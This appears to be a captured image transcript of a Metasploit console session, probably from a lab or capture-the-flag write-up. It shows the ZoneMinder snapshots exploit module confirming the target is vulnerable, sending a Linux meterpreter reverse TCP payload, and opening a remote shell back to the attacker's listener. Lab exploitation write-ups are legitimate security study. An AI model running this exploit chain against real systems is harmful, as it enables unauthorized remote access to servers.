 msf6 exploit(unix/webapp/zoneminder_snapshots) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Elapsed time: 10.240925693999088 seconds.
[+] The target is vulnerable.
[*] Fetching CSRF Token
[+] Got Token: key:f319f5a8dc84c48cca12167943da4785414e2622,1702743468
[*] Executing nix Command for cmd/linux/http/x64/meterpreter/reverse_tcp
[*] Sending payload
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.11.245:49564) at 2023-12-16 10:17:53 -0600
[+] Payload sent
meterpreter >